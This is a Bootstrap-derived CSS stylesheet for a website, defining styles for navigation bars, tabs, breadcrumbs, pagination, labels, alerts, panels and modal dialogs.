.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:focus, .nav-tabs-justified>.active>a:hover, .nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:hover {
	border: 1px solid #ddd
}
@media (min-width:768px) {
.nav-tabs-justified>li>a, .nav-tabs.nav-justified>li>a {
	border-bottom: 1px solid #ddd;
	border-radius: 2px 2px 0 0
}
.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:focus, .nav-tabs-justified>.active>a:hover, .nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:hover {
	border-bottom-color: #fff
}
}
.tab-content>.tab-pane, ul.page-numbers>li.next span, ul.page-numbers>li.prev span, ul.pagination>li.next span, ul.pagination>li.prev span {
	display: none
}
.navbar-brand>img, .tab-content>.active {
	display: block
}
.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent
}
.navbar:after, .navbar:before {
	content: " ";
	display: table
}
.navbar:after {
	clear: both
}
@media (min-width:992px) {
.navbar {
	border-radius: 2px
}
}
.navbar-header:after, .navbar-header:before {
	content: " ";
	display: table
}
.navbar-header:after {
	clear: both
}
@media (min-width:992px) {
.navbar-header {
	float: left
}
}
.navbar-collapse {
	overflow-x: visible;
	padding-right: 10px;
	padding-left: 10px;
	border-top: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1);
	box-shadow: inset 0 1px 0 rgba(255,255,255,.1);
	-webkit-overflow-scrolling: touch
}
.navbar-collapse:after, .navbar-collapse:before {
	content: " ";
	display: table
}
.navbar-collapse:after {
	clear: both
}
.navbar-collapse.in {
	overflow-y: auto
}
@media (min-width:992px) {
.navbar-collapse {
	width: auto;
	border-top: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}
.navbar-collapse.collapse {
	display: block!important;
	height: auto!important;
	padding-bottom: 0;
	overflow: visible!important
}
.navbar-collapse.in {
	overflow-y: visible
}
.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse {
	padding-left: 0;
	padding-right: 0
}
}
.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
	max-height: 340px
}
@media (max-device-width:480px) and (orientation:landscape) {
.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
	max-height: 200px
}
}
.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header, .page-no-sidebar.member-lostpassword .member-lp-process>.navbar-collapse, .page-no-sidebar.member-lostpassword .member-lp-process>.navbar-header {
	margin-right: -10px;
	margin-left: -10px
}
@media (min-width:992px) {
.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header, .page-no-sidebar.member-lostpassword .member-lp-process>.navbar-collapse, .page-no-sidebar.member-lostpassword .member-lp-process>.navbar-header {
	margin-right: 0;
	margin-left: 0
}
}
.navbar-static-top {
	z-index: 1000;
	border-width: 0 0 1px
}
@media (min-width:992px) {
.navbar-static-top {
	border-radius: 0
}
}
.navbar-fixed-bottom, .navbar-fixed-top {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030
}
@media (min-width:992px) {
.navbar-fixed-bottom, .navbar-fixed-top {
	border-radius: 0
}
}
.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px
}
.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0
}
.navbar-brand {
	float: left;
	padding: 15px 10px;
	font-size: 18px;
	line-height: 20px;
	height: 50px
}
.navbar-brand:focus, .navbar-brand:hover {
	text-decoration: none
}
@media (min-width:992px) {
.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand, .page-no-sidebar.member-lostpassword .navbar>.member-lp-process .navbar-brand {
	margin-left: -10px
}
}
.navbar-toggle {
	position: relative;
	float: right;
	margin-right: 10px;
	padding: 9px 10px;
	margin-top: 8px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 2px
}
.navbar-toggle:focus {
	outline: 0
}
.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}
.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 4px
}
@media (min-width:992px) {
.navbar-toggle {
	display: none
}
}
.navbar-nav {
	margin: 7.5px -10px
}
.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}
@media (max-width:767px) {
.pchdp{display:none}
.sjhdp{display:block}
.navbar-nav .open .dropdown-menu {
	position: static;
	float: none;
	width: auto;
	margin-top: 0;
	background-color: transparent;
	border: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}
.navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu>li>a {
	padding: 5px 15px 5px 25px
}
.navbar-nav .open .dropdown-menu>li>a {
	line-height: 20px
}
.navbar-nav .open .dropdown-menu>li>a:focus, .navbar-nav .open .dropdown-menu>li>a:hover {
	background-image: none
}
}
@media (min-width:992px) {
.navbar-nav {
	float: left;
	margin: 0
}
.navbar-nav>li {
	float: left
}
.navbar-nav>li>a {
	padding-top: 15px;
	padding-bottom: 15px
}
}
.navbar-form {
	padding: 10px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
	box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
	margin: 8px -10px
}
@media (min-width:768px) {
.navbar-form .form-group {
	display: inline-block;
	margin-bottom: 0;
	vertical-align: middle
}
.navbar-form .form-control {
	display: inline-block;
	width: auto;
	vertical-align: middle
}
.navbar-form .form-control-static {
	display: inline-block
}
.navbar-form .input-group {
	display: inline-table;
	vertical-align: middle
}
.navbar-form .input-group .form-control, .navbar-form .input-group .input-group-addon, .navbar-form .input-group .input-group-btn {
	width: auto
}
.navbar-form .input-group>.form-control {
	width: 100%
}
.navbar-form .control-label {
	margin-bottom: 0;
	vertical-align: middle
}
.navbar-form .checkbox, .navbar-form .radio {
	display: inline-block;
	margin-top: 0;
	margin-bottom: 0;
	vertical-align: middle
}
.navbar-form .checkbox label, .navbar-form .radio label {
	padding-left: 0
}
.navbar-form .checkbox input[type=checkbox], .navbar-form .radio input[type=radio] {
	position: relative;
	margin-left: 0
}
.navbar-form .has-feedback .form-control-feedback {
	top: 0
}
}
@media (max-width:767px) {
.navbar-form .form-group {
	margin-bottom: 5px
}
.navbar-form .form-group:last-child {
	margin-bottom: 0
}
}
@media (min-width:992px) {
.navbar-form {
	width: auto;
	border: 0;
	margin-left: 0;
	margin-right: 0;
	padding-top: 0;
	padding-bottom: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}
}
.navbar-nav>li>.dropdown-menu {
	margin-top: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	margin-bottom: 0;
	border-top-right-radius: 2px;
	border-top-left-radius: 2px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.navbar-btn {
	margin-top: 8px;
	margin-bottom: 8px
}
.navbar-btn.btn-sm {
	margin-top: 10px;
	margin-bottom: 10px
}
.navbar-btn.btn-xs {
	margin-top: 14px;
	margin-bottom: 14px
}
.navbar-text {
	margin-top: 15px;
	margin-bottom: 15px
}
@media (min-width:992px) {
.navbar-text {
	float: left;
	margin-left: 10px;
	margin-right: 10px
}
.navbar-left {
	float: left!important
}
.navbar-right {
	float: right!important;
	margin-right: -10px
}
.navbar-right~.navbar-right {
	margin-right: 0
}
}
.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7
}
.navbar-default .navbar-brand, .navbar-default .navbar-nav>li>a, .navbar-default .navbar-text {
	color: #777
}
.navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover {
	color: #5e5e5e;
	background-color: transparent
}
.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover {
	color: #333;
	background-color: transparent
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {
	color: #555;
	background-color: #e7e7e7
}
.navbar-default .navbar-nav>.disabled>a, .navbar-default .navbar-nav>.disabled>a:focus, .navbar-default .navbar-nav>.disabled>a:hover {
	color: #ccc;
	background-color: transparent
}
.navbar-default .navbar-toggle {
	border-color: #ddd
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
	background-color: #ddd
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
	border-color: #e7e7e7
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
	background-color: #e7e7e7;
	color: #555
}
@media (max-width:767px) {
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color: #777
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
	color: #333;
	background-color: transparent
}
.navbar-default .navbar-nav .open .dropdown-menu>.active>a, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
	color: #555;
	background-color: #e7e7e7
}
.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
	color: #ccc;
	background-color: transparent
}
}
.navbar-default .btn-link, .navbar-default .navbar-link {
	color: #777
}
.navbar-default .navbar-link:hover {
	color: #333
}
.navbar-default .btn-link:focus, .navbar-default .btn-link:hover {
	color: #333
}
.navbar-default .btn-link[disabled]:focus, .navbar-default .btn-link[disabled]:hover, fieldset[disabled] .navbar-default .btn-link:focus, fieldset[disabled] .navbar-default .btn-link:hover {
	color: #ccc
}
.navbar-inverse {
	background-color: #222;
	border-color: #090909
}
.navbar-inverse .navbar-brand, .navbar-inverse .navbar-nav>li>a, .navbar-inverse .navbar-text {
	color: #9d9d9d
}
.navbar-inverse .navbar-brand:focus, .navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-nav>li>a:focus, .navbar-inverse .navbar-nav>li>a:hover {
	color: #fff;
	background-color: transparent
}
.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:focus, .navbar-inverse .navbar-nav>.active>a:hover {
	color: #fff;
	background-color: #090909
}
.navbar-inverse .navbar-nav>.disabled>a, .navbar-inverse .navbar-nav>.disabled>a:focus, .navbar-inverse .navbar-nav>.disabled>a:hover {
	color: #444;
	background-color: transparent
}
.navbar-inverse .navbar-toggle {
	border-color: #333
}
.navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover {
	background-color: #333
}
.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff
}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
	border-color: #101010
}
.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:focus, .navbar-inverse .navbar-nav>.open>a:hover {
	background-color: #090909;
	color: #fff
}
@media (max-width:767px) {
.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
	border-color: #090909
}
.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
	background-color: #090909
}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
	color: #9d9d9d
}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
	color: #fff;
	background-color: transparent
}
.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
	color: #fff;
	background-color: #090909
}
.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
	color: #444;
	background-color: transparent
}
}
.navbar-inverse .btn-link, .navbar-inverse .navbar-link {
	color: #9d9d9d
}
.navbar-inverse .navbar-link:hover {
	color: #fff
}
.navbar-inverse .btn-link:focus, .navbar-inverse .btn-link:hover {
	color: #fff
}
.navbar-inverse .btn-link[disabled]:focus, .navbar-inverse .btn-link[disabled]:hover, fieldset[disabled] .navbar-inverse .btn-link:focus, fieldset[disabled] .navbar-inverse .btn-link:hover {
	color: #444
}
.breadcrumb {
	padding: 0;
	margin-bottom: 20px;
	list-style: none;
	font-size: 0;
	color: #5a5a5a
}
.breadcrumb>li, ul.page-numbers>li, ul.pagination>li {
	display: inline-block;
	font-size: 12px;
	color: inherit;
	vertical-align: top;
	line-height: 1
}
.breadcrumb>li a {
	color: inherit;
	line-height: inherit
}
.breadcrumb>li a:hover {
	color: #009688
}
.breadcrumb>li .wi {
	margin: 0 3px;
	opacity: .8;
	vertical-align: top
}
.breadcrumb>.active {
	opacity: .9
}
ul.page-numbers, ul.pagination {
	display: block;
	text-align: center;
	padding-left: 0!important;
	margin: 0!important
}
ul.page-numbers>li, ul.pagination>li {
	padding: 0;
	font-size: 13px;
	line-height: 28px;
	cursor: pointer;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-align: center;
	margin: 0 5px!important;
	color: #5a5a5a;
	background-color: #f4f4f5;
	min-width: 30px;
	border-radius: 2px
}
@media (max-width:767px) {
ul.page-numbers>li, ul.pagination>li {
	display: none
}
ul.page-numbers>li.next, ul.page-numbers>li.next span, ul.page-numbers>li.prev, ul.page-numbers>li.prev span, ul.pagination>li.next, ul.pagination>li.next span, ul.pagination>li.prev, ul.pagination>li.prev span {
	display: inline-block
}
}
ul.page-numbers>li>a, ul.page-numbers>li>span, ul.pagination>li>a, ul.pagination>li>span {
	display: block;
	padding: 0 8px;
	color: inherit
}
ul.page-numbers>li .wi, ul.pagination>li .wi {
	font-size: 15px;
	vertical-align: top
}
ul.page-numbers>li:hover, ul.pagination>li:hover {
	color: #fff;
	background: #009688
}
ul.page-numbers>li.disabled, ul.pagination>li.disabled {
	color: #5a5a5a;
	background-color: #f4f4f5
}
ul.page-numbers>li.disabled:hover, ul.pagination>li.disabled:hover {
	color: #5a5a5a;
	background-color: #f4f4f5;
	cursor: default
}
ul.page-numbers>li.active, ul.pagination>li.active {
	color: #fff;
	background: #1abc9c
}
ul.page-numbers .pagination-go, ul.pagination .pagination-go {
	position: relative;
	padding: 0;
	background: 0 0
}
ul.page-numbers .pagination-go .pgo-input, ul.pagination .pagination-go .pgo-input {
	width: 66px;
	border: 1px solid #dcdfe6;
	line-height: 26px;
	padding: 0 28px 0 8px;
	background: #fff;
	border-radius: 2px
}
ul.page-numbers .pagination-go .pgo-input:focus, ul.pagination .pagination-go .pgo-input:focus {
	outline: 0;
	border-color: #009688
}
ul.page-numbers .pagination-go .pgo-btn, ul.pagination .pagination-go .pgo-btn {
	position: absolute;
	width: 28px;
	height: 28px;
	right: 0;
	top: 0;
	color: #5a5a5a;
	background: 0 0;
	border: 0;
	cursor: pointer
}
ul.page-numbers .pagination-go .pgo-btn:hover, ul.pagination .pagination-go .pgo-btn:hover {
	color: #009688
}
ul.page-numbers .pagination-go .pgo-btn:active, ul.page-numbers .pagination-go .pgo-btn:focus, ul.pagination .pagination-go .pgo-btn:active, ul.pagination .pagination-go .pgo-btn:focus {
	outline: 0;
	background: 0 0
}
.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em
}
.label:empty {
	display: none
}
.btn .label {
	position: relative;
	top: -1px
}
a.label:focus, a.label:hover {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}
.label-default {
	background-color: #777
}
.label-default[href]:focus, .label-default[href]:hover {
	background-color: #777
}
.label-primary {
	background-color: #1abc9c
}
.label-primary[href]:focus, .label-primary[href]:hover {
	background-color: #1abc9c
}
.label-success {
	background-color: #29ad00
}
.label-success[href]:focus, .label-success[href]:hover {
	background-color: #29ad00
}
.label-info {
	background-color: #00aae7
}
.label-info[href]:focus, .label-info[href]:hover {
	background-color: #00aae7
}
.label-warning {
	background-color: #ffa400
}
.label-warning[href]:focus, .label-warning[href]:hover {
	background-color: #ffa400
}
.label-danger {
	background-color: #fa5555
}
.label-danger[href]:focus, .label-danger[href]:hover {
	background-color: #fa5555
}
.alert {
	padding: 10px 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 2px;
	overflow: hidden
}
.alert h4 {
	margin-top: 0;
	color: inherit
}
.alert .alert-link {
	font-weight: 700
}
.alert>p, .alert>ul {
	margin-bottom: 0
}
.alert-dismissable, .alert-dismissible {
	padding-right: 10px 15px20
}
.alert-dismissable .close, .alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit
}
.alert-success {
	background-color: #eaf7e6;
	border-color: #e7f6e2;
	color: #29ad00
}
.alert-success hr {
	border-top-color: #d7f0cf
}
.alert-success .alert-link {
	color: #1d7a00
}
.alert-info {
	background-color: #e6f7fd;
	border-color: #e1f5fd;
	color: #00aae7
}
.alert-info hr {
	border-top-color: #caeefb
}
.alert-info .alert-link {
	color: #0084b4
}
.alert-warning {
	background-color: #fff6e6;
	border-color: #fff4e1;
	color: #ffa400
}
.alert-warning hr {
	border-top-color: #ffebc7
}
.alert-warning .alert-link {
	color: #cc8300
}
.alert-danger {
	background-color: #fee;
	border-color: #ffe9e9;
	color: #fa5555
}
.alert-danger hr {
	border-top-color: #ffcfcf
}
.alert-danger .alert-link {
	color: #f92323
}
.panel {
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
	box-shadow: 0 1px 1px rgba(0,0,0,.05)
}
.panel-body:after, .panel-body:before {
	content: " ";
	display: table
}
.panel-body:after {
	clear: both
}
.panel-heading {
	border-bottom: 1px solid transparent;
	border-top-right-radius: 1px;
	border-top-left-radius: 1px
}
.panel-heading>.dropdown .dropdown-toggle, .panel-title, .panel-title>.small, .panel-title>.small>a, .panel-title>a, .panel-title>small, .panel-title>small>a {
	color: inherit
}
.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #eee;
	border-bottom-right-radius: 1px;
	border-bottom-left-radius: 1px
}
.panel>.list-group, .panel>.panel-collapse>.list-group {
	margin-bottom: 0
}
.panel>.list-group .list-group-item, .panel>.panel-collapse>.list-group .list-group-item {
	border-width: 1px 0;
	border-radius: 0
}
.panel>.list-group:first-child .list-group-item:first-child, .panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
	border-top: 0;
	border-top-right-radius: 1px;
	border-top-left-radius: 1px
}
.panel>.list-group:last-child .list-group-item:last-child, .panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
	border-bottom: 0;
	border-bottom-right-radius: 1px;
	border-bottom-left-radius: 1px
}
.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.panel-heading+.list-group .list-group-item:first-child {
	border-top-width: 0
}
.list-group+.panel-footer {
	border-top-width: 0
}
.panel>.panel-collapse>.table, .panel>.table, .panel>.table-responsive>.table {
	margin-bottom: 0
}
.panel>.panel-collapse>.table caption, .panel>.table caption, .panel>.table-responsive>.table caption {
	padding-left: 15px;
	padding-right: 15px
}
.panel>.table-responsive:first-child>.table:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child, .panel>.table:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child, .panel>.table:first-child>thead:first-child>tr:first-child {
	border-top-left-radius: 1px;
	border-top-right-radius: 1px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table:first-child>thead:first-child>tr:first-child th:first-child {
	border-top-left-radius: 1px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table:first-child>thead:first-child>tr:first-child th:last-child {
	border-top-right-radius: 1px
}
.panel>.table-responsive:last-child>.table:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child, .panel>.table:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child {
	border-bottom-left-radius: 1px;
	border-bottom-right-radius: 1px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius: 1px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius: 1px
}
.panel>.panel-body+.table, .panel>.panel-body+.table-responsive, .panel>.table+.panel-body, .panel>.table-responsive+.panel-body {
	border-top: 1px solid #ddd
}
.panel>.table>tbody:first-child>tr:first-child td, .panel>.table>tbody:first-child>tr:first-child th {
	border-top: 0
}
.panel>.table-bordered, .panel>.table-responsive>.table-bordered {
	border: 0
}
.panel>.table-bordered>tbody>tr>td:first-child, .panel>.table-bordered>tbody>tr>th:first-child, .panel>.table-bordered>tfoot>tr>td:first-child, .panel>.table-bordered>tfoot>tr>th:first-child, .panel>.table-bordered>thead>tr>td:first-child, .panel>.table-bordered>thead>tr>th:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child, .panel>.table-responsive>.table-bordered>thead>tr>td:first-child, .panel>.table-responsive>.table-bordered>thead>tr>th:first-child {
	border-left: 0
}
.panel>.table-bordered>tbody>tr>td:last-child, .panel>.table-bordered>tbody>tr>th:last-child, .panel>.table-bordered>tfoot>tr>td:last-child, .panel>.table-bordered>tfoot>tr>th:last-child, .panel>.table-bordered>thead>tr>td:last-child, .panel>.table-bordered>thead>tr>th:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child, .panel>.table-responsive>.table-bordered>thead>tr>td:last-child, .panel>.table-responsive>.table-bordered>thead>tr>th:last-child {
	border-right: 0
}
.panel>.table-bordered>tbody>tr:first-child>td, .panel>.table-bordered>tbody>tr:first-child>th, .panel>.table-bordered>thead>tr:first-child>td, .panel>.table-bordered>thead>tr:first-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th, .panel>.table-responsive>.table-bordered>thead>tr:first-child>td, .panel>.table-responsive>.table-bordered>thead>tr:first-child>th {
	border-bottom: 0
}
.panel>.table-bordered>tbody>tr:last-child>td, .panel>.table-bordered>tbody>tr:last-child>th, .panel>.table-bordered>tfoot>tr:last-child>td, .panel>.table-bordered>tfoot>tr:last-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom: 0
}
.panel>.table-responsive {
	border: 0;
	margin-bottom: 0
}
.panel-group {
	margin-bottom: 20px
}
.panel-group .panel {
	margin-bottom: 0;
	border-radius: 2px
}
.panel-group .panel+.panel {
	margin-top: 5px
}
.panel-group .panel-heading {
	border-bottom: 0
}
.panel-group .panel-heading+.panel-collapse>.list-group {
	border-top: 1px solid #eee
}
.panel-group .panel-footer {
	border-top: 0
}
.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom: 1px solid #eee
}
.panel-default {
	border-color: #eee
}
.panel-default>.panel-heading {
	color: #262626;
	background-color: #f5f5f5;
	border-color: #eee
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #eee
}
.panel-default>.panel-heading .badge {
	color: #f5f5f5;
	background-color: #262626
}
.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #eee
}
.panel-primary, .panel-primary>.panel-heading {
	border-color: #1abc9c
}
.panel-primary>.panel-heading {
	color: #fff;
	background-color: #1abc9c
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #1abc9c
}
.panel-primary>.panel-heading .badge {
	color: #1abc9c;
	background-color: #fff
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #1abc9c
}
.panel-success {
	border-color: #e7f6e2
}
.panel-success>.panel-heading {
	color: #29ad00;
	background-color: #eaf7e6;
	border-color: #e7f6e2
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #e7f6e2
}
.panel-success>.panel-heading .badge {
	color: #eaf7e6;
	background-color: #29ad00
}
.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #e7f6e2
}
.panel-info {
	border-color: #e1f5fd
}
.panel-info>.panel-heading {
	color: #00aae7;
	background-color: #e6f7fd;
	border-color: #e1f5fd
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #e1f5fd
}
.panel-info>.panel-heading .badge {
	color: #e6f7fd;
	background-color: #00aae7
}
.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #e1f5fd
}
.panel-warning {
	border-color: #fff4e1
}
.panel-warning>.panel-heading {
	color: #ffa400;
	background-color: #fff6e6;
	border-color: #fff4e1
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #fff4e1
}
.panel-warning>.panel-heading .badge {
	color: #fff6e6;
	background-color: #ffa400
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #fff4e1
}
.panel-danger {
	border-color: #ffe9e9
}
.panel-danger>.panel-heading {
	color: #fa5555;
	background-color: #fee;
	border-color: #ffe9e9
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ffe9e9
}
.panel-danger>.panel-heading .badge {
	color: #fee;
	background-color: #fa5555
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ffe9e9
}
.close {
	margin: 0;
	float: right;
	font-size: 18px;
	line-height: 1;
	color: #828282;
	opacity: .8
}
.close:focus, .close:hover {
	color: #009688;
	text-decoration: none;
	cursor: pointer
}
button.close {
	padding: 0;
	cursor: pointer;
	background: 0 0;
	border: 0;
	-webkit-appearance: none;
	outline: 0
}
.modal, .modal-open {
	overflow: hidden
}
.modal {
	display: none;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	text-align: center;
	z-index: 1050;
	-webkit-overflow-scrolling: touch;
	outline: 0
}
.modal.fade .modal-dialog {
	-webkit-transform: translateY(-25%);
	-ms-transform: translateY(-25%);
	transform: translateY(-25%);
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: -o-transform .3s ease-out;
	-o-transition: transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out
}
.modal.in .modal-dialog {
	-webkit-transform: translate(0);
	-ms-transform: translate(0);
	transform: translate(0)
}
